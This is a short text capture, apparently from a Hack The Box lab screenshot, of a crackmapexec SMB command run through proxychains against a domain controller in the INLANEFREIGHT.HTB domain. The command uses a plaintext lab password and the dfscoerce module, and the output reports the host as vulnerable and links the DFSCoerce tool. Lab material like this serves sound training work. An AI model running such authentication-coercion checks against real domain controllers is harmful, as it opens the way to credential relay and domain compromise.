 proxychains4 -q crackmapexec smb 172.16.10.3 -u carole.holmes -p
'Y3t4n0th3rP4ssw0rd' -M dfscoerce
SMB 172.16.10.3 445 DC01 [*] Windows Server
2016 Standard 14393 x64 (name:DC01) (domain:INLANEFREIGHT.HTB)
(signing:True) (SMBv1:True)
SMB 172.16.10.3 445 DC01 [+]
INLANEFREIGHT.HTB\carole.holmes:Y3t4n0th3rP4ssw0rd
DFSCOERC... 172.16.10.3 445 DC01 VULNERABLE
DFSCOERC... 172.16.10.3 445 DC01 Next step:
https://github.com/Wh04m1001/DFSCoerce
hide01.ir